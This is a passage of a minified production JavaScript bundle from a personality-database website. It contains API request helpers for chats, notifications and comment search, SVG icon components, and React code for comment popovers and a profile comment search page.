a=arguments.length>3&&arguments[3]!==void 0?arguments[3]:10;return(0,s.WY)("/v2/subcategories/".concat(C,"/audit_logs"),{params:{sort:T,nextCursor:h,limit:a}})}function x(C,T,h){var a=arguments.length>3&&arguments[3]!==void 0?arguments[3]:10;return(0,s.WY)("/v2/profiles/".concat(C,"/audit_logs"),{params:{sort:T,nextCursor:h,limit:a}})}function U(C,T){return(0,s.WY)("/v2/community/boards/".concat(C,"/mod/users/").concat(T,"/related_users"))}},14141:function(oe,A,e){"use strict";e.d(A,{AG:function(){return c},WP:function(){return r},C6:function(){return D},aJ:function(){return d},nB:function(){return f}});var s=e(98864);function c(o){return(0,s.WY)("/v2/chats/create",{method:"POST",data:{targetUserID:o}})}function r(o){return(0,s.WY)("/v2/chats/info?targetUserID=".concat(o))}function D(){return(0,s.WY)("/v2/chats/currentUserInfo")}function d(){return(0,s.WY)("/v2/chats/events/connect",{method:"PUT"})}function f(o){return(0,s.WY)("/v2/chats/active",{method:"POST",data:{targetUserID:o}})}},38785:function(oe,A,e){"use strict";e.d(A,{fQ:function(){return c},pS:function(){return r},Yp:function(){return D},X:function(){return d},VK:function(){return f},NP:function(){return u}});var s=e(98864);function c(P,_,t){var n={limit:_,offset:t};return P==="chat"?n.source="all":P==="system"?n.source="system":(n.source="user",n.type=P),(0,s.WY)("/v1/new_notifications",{params:n})}function r(P,_){var t={status:1,user_agent:navigator.userAgent,user_noti_ids:P||[],system_noti_ids:_||[]};return(0,s.WY)("/v1/new_notifications/status",{method:"POST",data:t})}function D(P,_,t){var n={limit:_,offset:t,talk_to_user_id:P};return(0,s.WY)("/v1/messages",{params:n})}function d(P){var _={talk_to_user_id:P,status:1,user_agent:navigator.userAgent};return(0,s.WY)("/v1/messages/status",{method:"POST",data:_})}function f(P,_){var t={talk_to_user_id:P,status:1,messagebody:_,user_agent:navigator.userAgent};return(0,s.WY)("/v1/messages",{method:"POST",data:t})}function o(P,_){return request("/v1/votecomment",{method:"POST",data:{notification_id:P,vote_type:_}})}function u(P){var _={source:"user",type:P};return P==="system"&&(_.source=P,_.type=""),(0,s.WY)("/v1/new_notifications/delete",{method:"POST",data:_})}},68341:function(oe,A,e){"use strict";e.d(A,{Z:function(){return c},$:function(){return r}});var s=e(98864);function c(D,d,f){return(0,s.WY)("/v2/search/profiles/".concat(d,"/comments/suggestion"),{params:{query:D},signal:f})}function r(D,d,f,o){return(0,s.WY)("/v1/search/profiles/".concat(d,"/comments"),{params:{query:D,offset:f,limit:20},signal:o})}},71234:function(oe,A,e){"use strict";e.d(A,{o:function(){return s}});function s(c,r){var D=performance.now(),d=function o(){f=requestAnimationFrame(o);var u=(performance.now()-D)/c;u>=1&&(u=1,cancelAnimationFrame(f)),r(u)},f=requestAnimationFrame(d)}}}]);


--- FILE ---
content_type: application/javascript
request_url: https://static2.personalitydatabase.net/p__profile_detail.3970d9d6.async.js
body_size: 20131
content:
(self.webpackChunk=self.webpackChunk||[]).push([[182,51,854],{88293:function(fe,B,t){"use strict";var l=t(67294),b;function u(){return u=Object.assign?Object.assign.bind():function(g){for(var E=1;E<arguments.length;E++){var i=arguments[E];for(var c in i)({}).hasOwnProperty.call(i,c)&&(g[c]=i[c])}return g},u.apply(null,arguments)}function R(g){return l.createElement("svg",u({width:24,height:24,fill:"none",xmlns:"http://www.w3.org/2000/svg"},g),b||(b=l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.293 5.293a1 1 0 000 1.414L13.586 12l-5.293 5.293a1 1 0 101.414 1.414l6-6a1 1 0 000-1.414l-6-6a1 1 0 00-1.414 0z",fill:"currentColor"})))}B.Z=R},80514:function(fe,B,t){"use strict";var l=t(67294),b,u,R;function g(){return g=Object.assign?Object.assign.bind():function(i){for(var c=1;c<arguments.length;c++){var P=arguments[c];for(var U in P)({}).hasOwnProperty.call(P,U)&&(i[U]=P[U])}return i},g.apply(null,arguments)}function E(i){return l.createElement("svg",g({width:"1em",height:"1em",viewBox:"0 0 34 34",fill:"none",xmlns:"http://www.w3.org/2000/svg"},i),b||(b=l.createElement("circle",{cx:17,cy:17,r:17,fill:"#3FA679"})),u||(u=l.createElement("path",{d:"M8 14a2 2 0 012-2h.93a2 2 0 001.664-.89l.812-1.22A2 2 0 0115.07 9h3.86a2 2 0 011.664.89l.812 1.22a2 2 0 001.664.89H24a2 2 0 012 2v9a2 2 0 01-2 2H10a2 2 0 01-2-2v-9z",stroke:"#fff",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"})),R||(R=l.createElement("path",{d:"M20 18a3 3 0 11-6 0 3 3 0 016 0z",stroke:"#fff",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"})))}B.Z=E},33687:function(fe,B,t){"use strict";var l=t(67294),b,u,R,g,E,i;function c(){return c=Object.assign?Object.assign.bind():function(U){for(var W=1;W<arguments.length;W++){var me=arguments[W];for(var I in me)({}).hasOwnProperty.call(me,I)&&(U[I]=me[I])}return U},c.apply(null,arguments)}function P(U){return l.createElement("svg",c({width:280,height:280,fill:"none",xmlns:"http://www.w3.org/2000/svg"},U),b||(b=l.createElement("path",{d:"M183.03 48.749s-31.962 40.485-83.101 16.336C48.79 40.936-2.349 106.28 41.688 146.055c44.036 39.775.943 61.631 30.86 86.007 34.002 27.706 63.604-28.476 90.594-15.691 59.568 28.216 103.698 17.046 93.755-15.626-17.455-57.351-39.774-61.082-22.729-90.913C251.214 80 213.593 17.975 183.03 48.749z",fill:"#15171F"})),u||(u=l.createElement("path",{d:"M141.111 135.287v84.937L75.164 191.74l.314-84.631 65.633 28.178z",fill:"#3FA679"})),R||(R=l.createElement("path",{d:"M141.112 135.338v84.938l65.626-27.501v-85.394l-65.626 27.957z",fill:"#7ECEAB"})),g||(g=l.createElement("path",{d:"M141.111 135.287l65.947-27.622-65.429-29.003-66.465 28.313 65.947 28.312z",fill:"#225941"})),E||(E=l.createElement("path",{d:"M57.155 122.127l66.367 32.214a.902.902 0 001.075-.218l16.514-18.836-65.947-28.312-18.157 13.613a.912.912 0 00-.358.811.906.906 0 00.506.728zM207.058 107.664l18.315 16.559a.901.901 0 01.112 1.222.908.908 0 01-.35.276l-65.549 29.254a.904.904 0 01-1.043-.222l-17.432-19.467 65.947-27.622zM141.628 78.661l65.613 29.003 9.436-2.187a.9.9 0 00.697-.8.906.906 0 00-.541-.912l-59.913-25.96a.9.9 0 00-.416-.073l-14.876.93z",fill:"#6BC79F"})),i||(i=l.createElement("path",{d:"M141.629 78.662l-65.245 28.447-8.248-1.386a.91.91 0 01-.734-.791.903.903 0 01.545-.931l61.393-26.458a.904.904 0 01.43-.07l11.859 1.189z",fill:"#6BC79F"})))}B.Z=P},11370:function(fe,B,t){"use strict";var l=t(67294),b,u,R,g;function E(){return E=Object.assign?Object.assign.bind():function(c){for(var P=1;P<arguments.length;P++){var U=arguments[P];for(var W in U)({}).hasOwnProperty.call(U,W)&&(c[W]=U[W])}return c},E.apply(null,arguments)}function i(c){return l.createElement("svg",E({width:215,height:218,fill:"none",xmlns:"http://www.w3.org/2000/svg"},c),b||(b=l.createElement("path",{d:"M69.246 211.949c15.068 9.082 25.819 5.312 29.934-1.971 7.959-14.085 34.422-42.888 76.359-52.623 55.542-12.894 43.943-47.128 9.799-65.093-34.145-17.965-59.675-42.822-55.811-69.85 3.864-27.028-34.42-36.346-51.446 15.647-11.003 33.6-30.72 42.602-43.293 44.765-11.85 2.04-24.813 4.598-31.134 14.827-7.67 12.411-4.994 24.965 27.12 33.576 45.508 12.201 4.695 60.363 38.472 80.722z",fill:"#15171F"})),u||(u=l.createElement("path",{d:"M30.093 153.057c.638-.365 7.836-3.412 43.643 13.281a5.868 5.868 0 00-.149.209s-37.225 12.537-44.518-2.907c-2.178-4.598-1.554-7.764.962-10.547l.062-.036zM150.444 159.376c-7.779 6.54-19.979 11.287-31.751 4.975 1.86-1.189 3.782-2.413 5.741-3.68 11.822-7.595 22.235-2.513 26.01-1.295z",fill:"#3FA679"})),R||(R=l.createElement("path",{d:"M164.379 78.94c7.948 66.184-10.94 78.195-13.043 80.02-.609.528-.856.49-1.776.253l-.016.009c-3.895-1.033-13.287-6.147-25.11 1.448-1.959 1.266-3.881 2.491-5.741 3.679-12.06 7.649-21.799 13.039-28.815 9.911-5.952-3.036-11.318-5.664-16.142-7.92-35.807-16.694-43.005-13.647-43.643-13.281.74-.403 7.528-4.166 16.668-10.783.031-.018.063-.036.07-.06 12.216-8.854 28.577-22.806 40.337-40.754 8.006-12.205 15.838-43.145 30.949-49.216 31.057-11.585 44.973 13.231 46.262 26.694z",fill:"#7ECEAB"})),g||(g=l.createElement("path",{d:"M130.039 77.778c.964-2.546.87-4.94-.21-5.35-1.08-.409-2.737 1.323-3.701 3.869-.964 2.546-.87 4.94.21 5.35 1.08.409 2.737-1.323 3.701-3.869zM149.813 81.025c.683-2.635.331-5.006-.787-5.296-1.118-.29-2.578 1.611-3.261 4.246-.683 2.635-.331 5.006.787 5.296 1.118.29 2.578-1.611 3.261-4.246z",fill:"#fff"})))}B.Z=i},61459:function(fe,B,t){"use strict";var l=t(67294),b;function u(){return u=Object.assign?Object.assign.bind():function(g){for(var E=1;E<arguments.length;E++){var i=arguments[E];for(var c in i)({}).hasOwnProperty.call(i,c)&&(g[c]=i[c])}return g},u.apply(null,arguments)}function R(g){return l.createElement("svg",u({width:21,height:21,fill:"none",xmlns:"http://www.w3.org/2000/svg"},g),b||(b=l.createElement("path",{d:"M18 3L3 18M3 3l15 15",stroke:"#D9D9D9",strokeWidth:1.6,strokeLinecap:"round",strokeLinejoin:"round"})))}B.Z=R},78248:function(fe,B,t){"use strict";var l=t(67294),b;function u(){return u=Object.assign?Object.assign.bind():function(g){for(var E=1;E<arguments.length;E++){var i=arguments[E];for(var c in i)({}).hasOwnProperty.call(i,c)&&(g[c]=i[c])}return g},u.apply(null,arguments)}function R(g){return l.createElement("svg",u({width:"1em",height:"1em",viewBox:"0 0 14 8",fill:"none",xmlns:"http://www.w3.org/2000/svg"},g),b||(b=l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M.662.293a.909.909 0 011.336 0L7 5.586 12.002.293a.909.909 0 011.336 0c.37.39.37 1.024 0 1.414l-5.67 6a.909.909 0 01-1.336 0l-5.67-6a1.042 1.042 0 010-1.414z",fill:"#8C8C8C"})))}B.Z=R},50102:function(fe,B,t){"use strict";var l=t(67294),b,u,R;function g(){return g=Object.assign?Object.assign.bind():function(i){for(var c=1;c<arguments.length;c++){var P=arguments[c];for(var U in P)({}).hasOwnProperty.call(P,U)&&(i[U]=P[U])}return i},g.apply(null,arguments)}function E(i){return l.createElement("svg",g({width:16,height:16,fill:"none",xmlns:"http://www.w3.org/2000/svg"},i),b||(b=l.createElement("path",{d:"M.5 8C.5 3.865 3.865.5 8 .5s7.5 3.365 7.5 7.5-3.365 7.5-7.5 7.5S.5 12.135.5 8z",stroke:"#8C8C8C"})),u||(u=l.createElement("g",{clipPath:"url(#question_svg__clip0)"},l.createElement("path",{d:"M7.898 3.5c-1.561.173-2.428.85-2.602 2.03-.035.381.156.59.573.624.208.035.381-.121.52-.468.208-.729.71-1.093 1.51-1.093.97.07 1.49.555 1.56 1.457 0 .833-.564.969-.871 1.22-.39.318-.644.641-.955 1.188-.262.46-.307 1.444-.307 1.444 0 .416.19.624.572.624.347 0 .538-.208.573-.624 0 0 .046-1.104.492-1.592.505-.553 1.711-.941 1.746-2.364C10.57 4.454 9.633 3.64 7.899 3.5zm0 7.551a.724.724 0 100 1.449.724.724 0 000-1.449z",fill:"#8C8C8C"}))),R||(R=l.createElement("defs",null,l.createElement("clipPath",{id:"question_svg__clip0"},l.createElement("path",{fill:"#fff",transform:"translate(3.5 3.5)",d:"M0 0h9v9H0z"})))))}B.Z=E},62259:function(fe,B,t){"use strict";var l=t(67294),b,u,R;function g(){return g=Object.assign?Object.assign.bind():function(i){for(var c=1;c<arguments.length;c++){var P=arguments[c];for(var U in P)({}).hasOwnProperty.call(P,U)&&(i[U]=P[U])}return i},g.apply(null,arguments)}function E(i){return l.createElement("svg",g({width:"1em",height:"1em",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg"},i),b||(b=l.createElement("path",{fill:"url(#scroll_arrow_svg__paint0_linear_6:8617)",d:"M0 0h28v28H0z"})),u||(u=l.createElement("path",{d:"M17 9l5 5-5 5",stroke:"#E1F4EC",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"})),R||(R=l.createElement("defs",null,l.createElement("linearGradient",{id:"scroll_arrow_svg__paint0_linear_6:8617",x1:17,y1:17,x2:-29,y2:18,gradientUnits:"userSpaceOnUse"},l.createElement("stop",{stopColor:"#15171F"}),l.createElement("stop",{offset:1,stopColor:"#15171F",stopOpacity:0})))))}B.Z=E},46293:function(fe,B,t){"use strict";var l=t(67294),b;function u(){return u=Object.assign?Object.assign.bind():function(g){for(var E=1;E<arguments.length;E++){var i=arguments[E];for(var c in i)({}).hasOwnProperty.call(i,c)&&(g[c]=i[c])}return g},u.apply(null,arguments)}function R(g){return l.createElement("svg",u({width:"1em",height:"1em",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},g),b||(b=l.createElement("path",{d:"M22.063 22.063l-4.864-4.864m2.627-6.317a8.945 8.945 0 11-17.889 0 8.945 8.945 0 0117.89 0z",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"})))}B.Z=R},69461:function(fe,B,t){"use strict";var l=t(8870),b=t(94657),u=t(67294),R=t(98864),g=t(51575),E=t(28769),i=t(34693),c=t(61459),P=t(85893),U=u.memo(u.forwardRef((I,J)=>{var _=(0,i.Z)(),X=(0,b.Z)(_,2),K=X[0],H=X[1];return u.useImperativeHandle(J,()=>({patchElement:H}),[]),K})),W=u.forwardRef((I,J)=>{var _=u.useState(),X=(0,b.Z)(_,2),K=X[0],H=X[1],$=u.useState(!0),ee=(0,b.Z)($,2),re=ee[0],ge=ee[1],k=(0,R.YB)(),ve=k.formatMessage,Ie=(0,R.Qm)(),Ee=Z=>{Z&&Z.preventDefault(),Z&&Z.stopPropagation(),ge(!1),I.onClose&&I.onClose()};u.useEffect(()=>{E.default.getInitialProps({id:I.id,type:I.type,store:Ie._store}).then(Z=>{H(Z)})},[]),u.useImperativeHandle(J,()=>({destroy:Ee}));var Ce=(Z,le)=>{Z==="delete_comment"&&Ee(),I.onStateChange&&I.onStateChange(Z,le)};return(0,P.jsx)(g.Z,{visible:re,wrapClassName:"detail-popover",bodyStyle:{width:I.style?I.style.width:"auto"},maskStyle:{zIndex:1,backgroundColor:"rgba(65, 65, 65, 0.6)"},wrapStyle:{zIndex:2},children:(0,P.jsxs)(P.Fragment,{children:[(0,P.jsx)("div",{className:"top",style:I.style,children:(0,P.jsxs)("span",{className:"close-btn",onClick:Ee,children:[(0,P.jsx)(c.Z,{}),(0,P.jsx)("label",{children:ve({id:"CLOSE_BTN"})})]})}),(0,P.jsx)("div",{style:I.style,className:"detail-popover-container",children:K?(0,P.jsx)(E.default,(0,l.Z)((0,l.Z)({},K),{},{readmoreExpands:I.readmoreExpands,inline:!0,onStateChange:Ce})):null})]})})}),me=function(){var J=u.useRef(null),_=u.useCallback(X=>{var K=u.createRef(),H=(0,P.jsx)(W,(0,l.Z)((0,l.Z)({},X),{},{ref:K}));return J.current.patchElement(H),{destroy:()=>{K.current.destroy()}}},[]);return[_,(0,P.jsx)(U,{ref:J})]};B.Z=me},28769:function(fe,B,t){"use strict";t.r(B);var l=t(3182),b=t(94043),u=t.n(b),R=t(98864),g=t(69975),E=t(56986),i=t(29256),c=t(67294),P=t(46959),U=t(9375),W=t(85893);function me(I){var J=(0,R.YB)(),_=J.formatMessage;return(0,c.useEffect)(()=>{var X=I.topic&&I.topic.detail;X&&X.type==="post"&&(0,g.HM)(X.id).then(K=>{if(K&&K.data&&!K.data.canReply){var H=()=>{R.m8.push((0,U.R5)("/topic/".concat(K.data.topicID)))};(0,P.y)({type:"need-join",content:(0,W.jsxs)(W.Fragment,{children:[(0,W.jsx)("label",{children:_({id:"COMMUNITY_JOIN_TO_POST_REPLY"},{boardname:K.data.name})}),(0,W.jsx)("span",{onClick:H,children:_({id:"COMMUNITY_JOIN_TO_POST_VISIT"})})]})})}})},[I.topic]),(0,W.jsx)("div",{className:"comment-card",children:(0,W.jsxs)(i.X2,{children:[(0,W.jsx)(i.JX,{sm:0,span:I.inline?0:3}),(0,W.jsx)(i.JX,{sm:12,span:I.inline?12:7,children:I.topic&&I.topic.detail?(0,W.jsx)(E.Z,{data:I.topic.detail.data,deleteHide:!1,defaultOpenComment:!0,defaultOpenReadmore:I.readmoreExpands,onStateChange:I.onStateChange}):null}),(0,W.jsx)(i.JX,{sm:0,span:I.inline?0:3})]})})}me.getInitialProps=function(){var I=(0,l.Z)(u().mark(function J(_){var X,K,H,$,ee,re;return u().wrap(function(k){for(;;)switch(k.prev=k.next){case 0:return X=_.store,K=_.match,H=_.type,$=_.id,ee=_.cookie,re=H||K.params[0],$=$||K.params.id,k.next=5,X.dispatch({type:"global/checkConfig",cookie:ee});case 5:return k.next=7,X.dispatch({type:"topic/queryCommentDetail",id:$,ctype:re});case 7:return k.abrupt("return",X.getState());case 8:case"end":return k.stop()}},J)}));return function(J){return I.apply(this,arguments)}}(),B.default=me},49910:function(fe,B,t){"use strict";t.r(B);var l=t(3182),b=t(94657),u=t(94043),R=t.n(u),g=t(67294),E=t(94184),i=t.n(E),c=t(98864),P=t(73727),U=t(56986),W=t(55365),me=t(61952),I=t(68341),J=t(9375),_=t(85893);function X(H){var $=H.placeholder,ee=H.value,re=H.onChange,ge=H.onSearch,k=H.onClear,ve=g.useState(!1),Ie=(0,b.Z)(ve,2),Ee=Ie[0],Ce=Ie[1],Z=g.useCallback(function(ae){var z=document.querySelector(".custom-input div");if(z){var pe=ae.match(/^(typing|system|from):( |&nbsp;)/i);if(pe){var ke='<span class="tag" contentEditable="false">'.concat(pe[0],"</span>"),Be=ae.replace(pe[0],ke);if(z.innerHTML=Be,window.getSelection){z.focus();var je=window.getSelection();je==null||je.selectAllChildren(z),je==null||je.collapseToEnd()}}}},[]);g.useEffect(()=>{ee&&(Z(ee),Ce(!0))},[ee]);var le=ae=>{var z=ae.target,pe=z.innerHTML.replace(`
`,"");Z(pe),pe&&!Ee?Ce(!0):pe||Ce(!1),re&&re(z.innerText.replace(`
`,""))},Se=()=>{var ae=document.querySelector(".custom-input div");ae&&ae.focus()},O=()=>{var ae=document.querySelector(".custom-input div");ae&&(ae.innerHTML=""),Ce(!1),k&&k()},xe=ae=>{if(ae.code==="Enter"||ae.key==="Enter"){ae.preventDefault();var z=document.querySelector(".custom-input div");ge&&ge(z.innerText)}};return(0,_.jsxs)("div",{className:"custom-input-container",children:[(0,_.jsx)("span",{className:"custom-input-prefix",children:(0,_.jsx)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,_.jsx)("path",{d:"M22.0625 22.125L17.199 17.2615M19.8264 10.9444C19.8264 15.8843 15.8218 19.8889 10.8819 19.8889C5.94206 19.8889 1.9375 15.8843 1.9375 10.9444C1.9375 6.00456 5.94206 2 10.8819 2C15.8218 2 19.8264 6.00456 19.8264 10.9444Z",stroke:"#8C8C8C",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})})}),(0,_.jsx)("div",{className:"custom-input",onClick:Se,children:(0,_.jsx)("div",{contentEditable:!0,"data-placeholder":$,onInput:le,onKeyDown:xe})}),Ee?(0,_.jsx)("span",{className:"custom-input-suffix",onClick:O,children:(0,_.jsx)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,_.jsx)("path",{d:"M7.00781 6.99609L17.0078 16.9961M7.00781 16.9961L17.0078 6.99609",stroke:"#8C8C8C",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})})}):null]})}function K(H){var $=H.match,ee=H.inline,re=H.onBack,ge=(0,c.YB)(),k=ge.formatMessage,ve=g.useState(""),Ie=(0,b.Z)(ve,2),Ee=Ie[0],Ce=Ie[1],Z=g.useRef({init:!1,abort:null}),le=(0,me.KQ)(I.Z),Se=(0,b.Z)(le,3),O=Se[0],xe=Se[1],ae=Se[2],z=(0,me.QT)(F=>{var Ge=F&&F.offset||0;return new Promise(function(){var He=(0,l.Z)(R().mark(function Te(e){var Re;return R().wrap(function(Me){for(;;)switch(Me.prev=Me.next){case 0:return Z.current.abort=new AbortController,Me.next=3,(0,I.$)(F.query,$.params.id,Ge,Z.current.abort.signal);case 3:if(Re=Me.sent,Z.current.abort=null,!(!Re||!Re.data)){Me.next=7;break}return Me.abrupt("return");case 7:e({query:F.query,offset:Re.data.next_offset,list:Re.data.comments,has_more:Re.data.has_more});case 8:case"end":return Me.stop()}},Te)}));return function(Te){return He.apply(this,arguments)}}())},{manual:!0,loadMore:!0,isNoMore:F=>!F.has_more}),pe=(0,me.DI)(z.run),ke=pe.fn,Be=pe.cancel,je=F=>{Ce(F),Z.current.init=!0,Z.current.abort&&Z.current.abort.abort(),ke({query:F,offset:0})},We=F=>{F?(Be(),Z.current.abort&&Z.current.abort.abort(),/^(typing|system|from):( |&nbsp;)/i.test(F)?(Z.current.init=!1,xe(F,$.params.id)):(Z.current.init=!0,ke({query:F,offset:0}))):Ke()},Ue=F=>function(){xe(F,$.params.id),Ce(F)},Ke=()=>{Z.current.init=!1,Ce(""),ae(null),z.reset()};return(0,_.jsxs)("div",{className:"local-search-page",children:[(0,_.jsxs)("div",{className:i()("local-search-header",{inline:ee}),children:[ee?(0,_.jsx)("span",{className:"back-btn",onClick:re,children:(0,_.jsxs)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,_.jsx)("path",{d:"M4.99219 12H18.9922",stroke:"#8C8C8C",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),(0,_.jsx)("path",{d:"M11.9922 5.00391L4.99219 12.0039L11.9922 19.0039",stroke:"#8C8C8C",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})]})}):null,(0,_.jsx)(X,{value:Ee,placeholder:k({id:"LOCAL_SEARCH_PLACEHOLDER"}),onClear:Ke,onChange:We,onSearch:je}),ee?null:(0,_.jsx)(P.rU,{className:"cancel-btn",to:(0,J.R5)("/profile/".concat($.params.id)),children:k({id:"CANCEL_BTN"})})]}),(0,_.jsxs)("div",{className:"local-search-container",children:[Z.current.init?(0,_.jsxs)(_.Fragment,{children:[(0,_.jsxs)("div",{className:"local-search-result",children:[z.data&&z.data.list.map(F=>F.is_hidden?null:(0,_.jsxs)("div",{className:"local-search-item",children:[F.reply_matched?(0,_.jsx)("p",{className:"reply-matched",children:k({id:"LOCAL_SEARCH_MATCHED_REPLAY"})}):null,(0,_.jsx)(U.Z,{data:F})]},"local-search-".concat(F.unique_id_md5||F.id))),z.loading?(0,_.jsx)(W.Z,{loading:z.loading}):null]}),z.loading===!1&&z.data&&z.data.list.length===0&&z.data.query?(0,_.jsxs)("div",{className:"local-search-empty",children:[(0,_.jsx)("h2",{children:k({id:"LOCAL_SEARCH_EMPTY"})}),(0,_.jsx)("p",{className:"prompt",children:k({id:"LOCAL_SEARCH_EMPTY_DESC"})})]}):null]}):null,!Z.current.init&&O?(0,_.jsxs)("div",{className:"suggestion-list",children:[O.results.map(F=>(0,_.jsxs)("div",{className:"suggestion-item",onClick:je.bind(null,F.query),children:[(0,_.jsx)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,_.jsx)("path",{d:"M22.0625 22.125L17.199 17.2615M19.8264 10.9444C19.8264 15.8843 15.8218 19.8889 10.8819 19.8889C5.94206 19.8889 1.9375 15.8843 1.9375 10.9444C1.9375 6.00456 5.94206 2 10.8819 2C15.8218 2 19.8264 6.00456 19.8264 10.9444Z",stroke:"#8C8C8C",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})}),(0,_.jsx)("label",{children:F.display})]},"suggestion_".concat(F.display))),O.results.length===0?(0,_.jsxs)("div",{className:"suggestion-item",onClick:je.bind(null,O.query),children:[(0,_.jsx)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,_.jsx)("path",{d:"M22.0625 22.125L17.199 17.2615M19.8264 10.9444C19.8264 15.8843 15.8218 19.8889 10.8819 19.8889C5.94206 19.8889 1.9375 15.8843 1.9375 10.9444C1.9375 6.00456 5.94206 2 10.8819 2C15.8218 2 19.8264 6.00456 19.8264 10.9444Z",stroke:"#8C8C8C",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})}),(0,_.jsx)("label",{children:O.query})]}):null]}):null,!Z.current.init&&!Ee&&!O?(0,_.jsxs)("div",{className:"local-search-empty",children:[(0,_.jsx)("p",{className:"prompt",children:k({id:"LOCAL_SEARCH_PROMOT"})}),(0,_.jsx)("p",{className:"prompt",children:k({id:"LOCAL_SEARCH_PROMOT2"})}),(0,_.jsxs)("div",{className:"types",children:[(0,_.jsx)("div",{className:"types-item",dangerouslySetInnerHTML:{__html:k({id:"LOCAL_SEARCH_TYPEING"})},onClick:Ue("typing: ")}),(0,_.jsx)("div",{className:"types-item",dangerouslySetInnerHTML:{__html:k({id:"LOCAL_SEARCH_SYSTEM"})},onClick:Ue("system: ")}),(0,_.jsx)("div",{className:"types-item",dangerouslySetInnerHTML:{__html:k({id:"LOCAL_SEARCH_FROM"})},onClick:Ue("from: ")})]})]}):null]})]})}K.getInitialProps=function(){var H=(0,l.Z)(R().mark(function $(ee){var re,ge;return R().wrap(function(ve){for(;;)switch(ve.prev=ve.next){case 0:return re=ee.store,ge=ee.cookie,ve.next=3,re.dispatch({type:"global/checkConfig",cookie:ge});case 3:return ve.abrupt("return",re.getState());case 4:case"end":return ve.stop()}},$)}));return function($){return H.apply(this,arguments)}}(),B.default=K},74986:function(fe,B,t){"use strict";t.r(B),t.d(B,{default:function(){return Kt}});var l=t(8870),b=t(3182),u=t(94657),R=t(93224),g=t(94043),E=t.n(g),i=t(67294),c=t(98864),P=t(73727),U=t(5977),W=t(99222),me=t(1216),I=t(61952),J=t(29256),_=t(9673),X=t(20354),K=t(51233),H=t(19687),$=t(55686),ee=t(58309),re=t(98191),ge=t(93119),k=t(73619),ve=t(9447),Ie=t(39333),Ee=t(63382),Ce=t(69461),Z=t(51087),le=t(46959),Se=t(37549),O=t(9375),xe=t(51668),ae=t(69975),z=t(43366),pe=t(55365),ke=t(51782),Be=t(93018),je=t(94866),We=t(71234),Ue=t(72162),Ke=t(77906),F=t(76624),Ge=t(32491),He=t(62259),Te=t(27409),e=t(85893),Re=n=>{var s=n.children,a=(0,i.useRef)(),v=(0,i.useState)("left"),m=(0,u.Z)(v,2),L=m[0],r=m[1];(0,i.useEffect)(()=>{var j=a.current.clientWidth,M=a.current.scrollWidth;M<=j?r("hidden"):r("left")},[s]);var f=()=>{if(!!a.current){var j=a.current.clientWidth,M=a.current.scrollLeft;(0,We.o)(350,d=>{a.current.scrollLeft=M-j*d})}},T=()=>{if(!!a.current){var j=a.current.clientWidth,M=a.current.scrollLeft;(0,We.o)(350,d=>{a.current.scrollLeft=M+j*d})}},o=()=>{var j=a.current.scrollLeft,M=a.current.clientWidth,d=a.current.scrollWidth;j<=10?r("left"):j>=d-M-10?r("right"):L&&r("")};return(0,e.jsxs)("div",{className:"profile-subcategories",children:[["left","hidden"].includes(L)?null:(0,e.jsx)(He.Z,{className:"left",onClick:f}),(0,e.jsx)("div",{className:"profile-subcategories-container",ref:a,onScroll:o,children:s}),["right","hidden"].includes(L)?null:(0,e.jsx)(He.Z,{onClick:T})]})};function Qe(n){var s,a,v=(0,c.YB)(),m=v.formatMessage,L=(0,i.useState)(),r=(0,u.Z)(L,2),f=r[0],T=r[1],o=(0,_.S)(),j=(0,u.Z)(o,2),M=j[0],d=j[1],w=(0,Be.Z)(),S=(0,u.Z)(w,2),C=S[0],oe=S[1],D=(0,je.Z)(),V=(0,u.Z)(D,2),ce=V[0],ie=V[1],y=(0,c.md)();(0,i.useEffect)(()=>{T(n.data)},[n.data]);var p=()=>{if(!y.logined)return(0,O.uu)();if(h.is_watching)return C({type:"profile",id:h&&h.id,onComplete(N){var q=N.collectingStatus,te=q.collectedByDefault,_e=q.collectedByCreated;T((0,l.Z)((0,l.Z)({},h),{},{is_watching:te||_e}))}});var x=(0,Ue.cn)(h.id);x.then(N=>{var q=()=>{C({type:"profile",id:h&&h.id,onComplete(Ze){var A=Ze.collectingStatus,we=A.collectedByDefault,Je=A.collectedByCreated;T((0,l.Z)((0,l.Z)({},h),{},{is_watching:we||Je}))}})};if(N&&N.data){var te=N.data.collectingStatus,_e=te.collectedByDefault,G=te.collectedByCreated;T((0,l.Z)((0,l.Z)({},f),{},{is_watching:_e||G})),(0,le.y)({type:"success",content:(0,e.jsxs)("label",{children:[m({id:"PROFILE_SAVE_SUCCESS"}),(0,e.jsx)("a",{className:"notification-right",onClick:q,children:m({id:"COLLECTION_CHANGE"})})]}),duration:5})}else q()})},Q=function(){var x=(0,b.Z)(E().mark(function N(){var q,te,_e,G;return E().wrap(function(A){for(;;)switch(A.prev=A.next){case 0:if(y.logined){A.next=2;break}return A.abrupt("return",(0,O.uu)());case 2:return q={sub_cat_id:n.data.sub_cat_id,profile_id:n.data.id},A.next=5,(0,Ke.zu)("profile",q);case 5:if(te=A.sent,!(!te||!te.data)){A.next=8;break}return A.abrupt("return");case 